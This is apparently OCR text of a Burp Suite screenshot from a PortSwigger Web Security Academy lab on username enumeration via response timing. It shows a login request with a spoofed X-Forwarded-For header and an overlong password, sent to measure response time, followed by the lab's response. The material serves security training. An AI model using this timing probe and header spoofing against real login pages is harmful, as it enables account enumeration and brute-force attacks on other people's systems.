 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a0b00570405530c80251c6f008100da.web-security-academy.net
3 Cookie: session=E9RJPWB4mFLhZve3KlZOOKWppH5XsX7J
4 Content-Length: 275
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a0b00570405530c80251c6f008100da.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a0b00570405530c80251c6f008100da.web-security-academy.net/
login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21 X-Forwarded-For: 1
22
23 username=wiener&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
terpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet
erpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=OQXhaovzm4KYwn1enPegjSeXAi3CnnL4; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3141
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Username enumeration via response timing
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Username enumeration via response timing
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/authentication/pass
word-based/lab-username-enumeration-via-response-timing'
>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 4
Done
3,336 bytes | 1,426 millis